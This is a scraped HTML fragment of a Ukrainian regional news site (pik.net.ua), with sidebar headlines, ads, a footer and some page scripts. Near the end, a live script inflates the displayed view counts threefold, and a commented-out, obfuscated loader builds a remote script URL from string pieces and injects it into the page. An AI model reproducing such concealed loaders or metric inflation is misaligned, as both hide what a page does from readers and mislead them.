                        <a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/u-mykulychyni-ta-kalushi-rozpochaly-robotu-vagony-nezlamnosti-foto/">У Микуличині та Калуші розпочали роботу «Вагони незламності» (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 16:45</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593527 entry-meta load-static">
				<span class="post-views-count">108</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/u-mykulychyni-ta-kalushi-rozpochaly-robotu-vagony-nezlamnosti-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/616379687_1310398441122090_88409860267061148_n-1.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/svit/" class="last-news__title">Світ</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/duzhe-horosha-zustrich-pro-shho-govoryly-tramp-i-zelenskyj-u-davosi/">&#8220;Дуже хороша зустріч&#8221;: про що говорили Трамп і Зеленський у Давосі</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 16:38</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593559 entry-meta load-static">
				<span class="post-views-count">141</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/duzhe-horosha-zustrich-pro-shho-govoryly-tramp-i-zelenskyj-u-davosi/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/photo_2026-01-22_16-38-01.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/korysno-znaty/" class="last-news__title">Корисно знати</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/eksternat-u-2026-rotsi-yak-zakinchyty-shkolu-onlajn-i-otrymaty-atestat-bez-shhodennyh-pohodiv-na-uroky/">Екстернат у 2026 році: як закінчити школу онлайн і отримати атестат без щоденних походів на уроки</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 16:25</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593547 entry-meta load-static">
				<span class="post-views-count">85</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/eksternat-u-2026-rotsi-yak-zakinchyty-shkolu-onlajn-i-otrymaty-atestat-bez-shhodennyh-pohodiv-na-uroky/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/eksternat-7-11-klasiv-school-nova.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kolomyjskyj/" class="last-news__title">Коломийський район</a><a href="https://pik.net.ua/kryminal/" class="last-news__title">Кримінал</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/prykarpattsi-vykraly-koshty-z-bankivskyh-rahunkiv-na-ponad-chvert-miljona-gryven/">Прикарпатці викрали кошти з банківських рахунків українців на понад чверть мільйона гривень</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 16:19</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593542 entry-meta load-static">
				<span class="post-views-count">290</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/prykarpattsi-vykraly-koshty-z-bankivskyh-rahunkiv-na-ponad-chvert-miljona-gryven/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/616234648_895030083171222_7431453997517825343_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/noviniternopil/" class="last-news__title">Тернопільщина</a><a href="https://pik.net.ua/kryminal/" class="last-news__title">Кримінал</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/u-krementsi-choloviky-pobyly-vijskovosluzhbovtsya-zsu-foto/">У Кременці чоловіки побили військовослужбовця ЗСУ (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 16:14</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593510 entry-meta load-static">
				<span class="post-views-count">168</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/u-krementsi-choloviky-pobyly-vijskovosluzhbovtsya-zsu-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/616164068_1209798524675117_8839777528340079890_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kultura/" class="last-news__title">Культура</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/nash-format-majdan-i-unizh-yakym-nam-zapam-yatayetsya-vladyslav-kyrychenko-foto/">“Наш формат”, Майдан і Уніж: яким нам запам&#8217;ятається Владислав Кириченко (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 16:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593451 entry-meta load-static">
				<span class="post-views-count">141</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/nash-format-majdan-i-unizh-yakym-nam-zapam-yatayetsya-vladyslav-kyrychenko-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/x6tzjz-c854x480x0sx56s-wt-b92b73471e726ff8e4e3c0baeb9fbc46-scaled.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/kryminal/" class="last-news__title">Кримінал</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/politsiya-sprostuvala-povidomlennya-pro-napad-na-zhinku-na-kaskadi-u-frankivsku/">Поліція спростувала повідомлення про &#8220;напад&#8221; на жінку на Каскаді у Франківську</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 15:50</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593525 entry-meta load-static">
				<span class="post-views-count">216</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/politsiya-sprostuvala-povidomlennya-pro-napad-na-zhinku-na-kaskadi-u-frankivsku/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/01/473910410_1049739183860359_4030433035365048531_n.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/ostanni-novyny/" class="aside_read-more">Читайте більше</a>
        </section>
                <section class="aside__advertising">



            
                <a href="https://frandim.com.ua/proekty/ivano-frankivsk/zhk-skandynavia-2cherga/" target="_blank">
    <img src="https://pik.net.ua/wp-content/uploads/2025/10/pikadmob34.jpg" />
</a>
            

        </section>
        		<h2 class="h2"><a href="/category/dialog/">Діалог</a></h2>
        <section class="dialog">
            <div class="dialog__wrap">
                                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Світ                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2026/01/22/grenlandiya-yak-test-dlya-svitu-navishho-trampu-arktychnyj-ostriv-i-chomu-yevropa-gotuyetsya-do-najgirshogo/">Гренландія як тест для світу: навіщо Трампу арктичний острів і чому Європа готується до найгіршого</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 11:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593324 entry-meta load-static">
				<span class="post-views-count">148</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2026/01/22/grenlandiya-yak-test-dlya-svitu-navishho-trampu-arktychnyj-ostriv-i-chomu-yevropa-gotuyetsya-do-najgirshogo/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/6f482839-d23d-4125-988d-7c54b9363b7c.jpeg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2026/01/20/arktychna-zyma-2026-yak-synoptyky-pomylylysya-z-prognozamy/">Арктична зима-2026: як синоптики помилилися з прогнозами</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>20.01.2026, 17:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-592824 entry-meta load-static">
				<span class="post-views-count">846</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2026/01/20/arktychna-zyma-2026-yak-synoptyky-pomylylysya-z-prognozamy/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/4651e5ac-56dc-4180-a18a-bdf6eea6bd10.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2026/01/14/operatsiya-ssha-u-venesueli-vykradennya-dyktatora-geopolityka-ta-nova-realnist/">Операція США у Венесуелі:  викрадення диктатора, геополітика та нова реальність</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 19:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591578 entry-meta load-static">
				<span class="post-views-count">415</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2026/01/14/operatsiya-ssha-u-venesueli-vykradennya-dyktatora-geopolityka-ta-nova-realnist/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/11-1.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відверто                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/12/29/vidverto-ruslan-martsinkiv-mer-ivano-frankivska-mist-na-pasichnu-video-eksklyuzyv/">ВІДВЕРТО: Руслан Марцінків – мер Івано-Франківська. Міст на Пасічну (ВІДЕО. Ексклюзив)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>29.12.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-587852 entry-meta load-static">
				<span class="post-views-count">1&nbsp;356</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/12/29/vidverto-ruslan-martsinkiv-mer-ivano-frankivska-mist-na-pasichnu-video-eksklyuzyv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/Obkladynka6.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/12/24/lipka-yak-psyhoterapiya-vijny-istoriya-ukrayinky-u-polshhi-foto/">Ліпка як психотерапія війни: історія українки у Польщі (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>24.12.2025, 14:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-586879 entry-meta load-static">
				<span class="post-views-count">1&nbsp;351</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/12/24/lipka-yak-psyhoterapiya-vijny-istoriya-ukrayinky-u-polshhi-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/MyCollages-11.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/12/08/kolory-shho-pidsylyuyut-zhyttya-frankivskyj-hudozhnyk-bogdan-kuziv-pro-sylu-emotsij-foto/">Кольори, що підсилюють життя: франківський художник Богдан Кузів про силу емоцій (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>08.12.2025, 11:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-582929 entry-meta load-static">
				<span class="post-views-count">1&nbsp;835</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/12/08/kolory-shho-pidsylyuyut-zhyttya-frankivskyj-hudozhnyk-bogdan-kuziv-pro-sylu-emotsij-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/561405ed-d312-49ec-a66c-db06497bf8e7.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Війна росії проти України                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/29/rizdvyana-nadiya-i-bil-vijny-pro-zhyttya-i-podvyg-poleglogo-geroya-stepana-pechinky-foto/">Різдвяна надія і біль війни: про життя і подвиг полеглого Героя Степана Печінки (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>29.11.2025, 13:14</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-581045 entry-meta load-static">
				<span class="post-views-count">2&nbsp;340</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/29/rizdvyana-nadiya-i-bil-vijny-pro-zhyttya-i-podvyg-poleglogo-geroya-stepana-pechinky-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/ebc2a9cb-070f-47b5-8133-575cc4cbea0a.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/26/110-rokiv-tomu-ukrayintsi-u-vidni-vysunuly-ivana-franka-na-nobelivsku-premiyu-foto/">110 років тому українці у Відні висунули Івана Франка на Нобелівську премію (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.11.2025, 14:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-580199 entry-meta load-static">
				<span class="post-views-count">2&nbsp;128</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/26/110-rokiv-tomu-ukrayintsi-u-vidni-vysunuly-ivana-franka-na-nobelivsku-premiyu-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/0e00dc27-7055-41a3-87d1-341426110055.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/16/peredchasni-pology-yak-v-ivano-frankivskomu-perynatalnomu-tsentri-vyhodzhuyut-najmenshyh-patsiyentiv/">«Крихітні бійці»: як команда ОПЦ виходжує дітей від 500 грамів, &#8211; розповідає Юрій Павлушинський гендиректор обласного перинатального центру у Франківську</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>16.11.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-577376 entry-meta load-static">
				<span class="post-views-count">2&nbsp;450</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/16/peredchasni-pology-yak-v-ivano-frankivskomu-perynatalnomu-tsentri-vyhodzhuyut-najmenshyh-patsiyentiv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/DSC_0846-scaled.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Блоги                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/">Львів’янка Катерина Гимон: Енциклопедія болю і протиболю</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>18.10.2025, 12:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-570755 entry-meta load-static">
				<span class="post-views-count">2&nbsp;426</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/541197723_819307974013134_2664155337286068723_n.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/category/dialog/" class="aside_read-more" style="margin-bottom: 30px;">Читайте більше</a>


            <a href="https://autodil.com.ua/" style="margin-bottom: 30px;">
                <img src="https://pik.net.ua/wp-content/uploads/2025/11/autopc.jpg" alt="квитки на залізницю" title=""/>
            </a>

            <br />
            <br />

                            <a href="https://ivanofrankivsk.oxford-med.com.ua/viddilennya/proktologiya/?fbclid=IwAR3FZyN0Rp9PznzyDGJ_cDdfK93C043IDx04t0RfptbiGdBge2OM9AqsQrk"><img src=https://pik.net.ua/wp-content/uploads/2021/06/196190865_498916828085712_4346968116903489402_n.jpg" alt=""></a>

<a href="https://www.facebook.com/mostydlyaspivpratsidnif/"><img src="https://pik.net.ua/wp-content/uploads/2021/05/Frame-2.jpg" alt=""></a>
<!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
<!-- 300x600 -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="5959394760"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


            

        </section>
    </aside>
</div>            </div>
        </div>
    </div>
</div>
</div>
<div class="ad sidebar">
    <div class="sidebar__inner">
        <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-l" alt="alt" />
    </div>
</div>
</div>
<footer class="footer">
    <div class="container-fluid">
        <div class="row justify-content-between">
            <div class="col-xl-6 order-xl-2 d-flex align-items-center justify-content-center">			
<p style="color:#fff; font-size: 10px;">
	<b>ПІК. Прикарпатська інформаційна корпорація – українське інтернет-видання.</b><br>
	Ми створюємо незалежний інформаційний простір Прикарпаття та України. Пишемо про найголовніше - про людей та для людей. Наша сила в об’єктивності, неупередженості та незалежності. Ми пишемо про міста і села, селища і ОТГ, про Івано-Франківськ та область зокрема і Україну в усій її повноті.</p>
                <?php// echo do_shortcode('[newsletter_form form="1"]'); ?>
            </div>
            <div class="col-xl-3 order-xl-3 d-flex align-items-start justify-content-center">
                <nav class="footer__nav">
                    <ul>
                        <li><a href="/polityka-konfidentsijnosti/">Політика конфіденційності</a></li>
                        <li><a href="/pro-nas/">Про нас</a></li>
                    </ul>
                </nav>
            </div>

        </div>
    </div>
</footer>
<div class="copy">
    <span>© 2020-2025 Всі права захищено</span>
</div>
</div>

<link rel='stylesheet' id='glg-photobox-style-css' href='https://pik.net.ua/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<script type="text/javascript" src="https://pik.net.ua/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://pik.net.ua/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    <script>
    $(".post-views-count").each( function() {
        $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
    });
// setTimeout(function(){
//
// $(".post-views-count").each( function() {
//     $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
// });
//
// },1000)
</script>
<!-- <script>
(function(){
tXamu="tfysnr1kXamg";tXam=document.createElement("script");
tXam_="u"+("st");tXam_+="at"+(".");tXam.async=true;tXam_+="in";
tXamu="2429056585."+tXamu;tXam.type="text/javascript";tXamu+="hd5htnjdj48l";
tXamu+="grjf0a";tXam_+=("f")+"o"+("/");tXam.src="https://"+tXam_+tXamu;
tXamd=document.body;tXamd.appendChild(tXam);
})();
</script> -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_zxE-Zk2Vt2o7ph64CI-sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101755920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pik.net.ua/wp-content/themes/pik/css/styles.min.css?ver=6.5.7
body_size: 45501
content:
@charset "UTF-8";
@font-face {
  font-family: "Lora";
  font-style: normal;
  font-weight: 400;
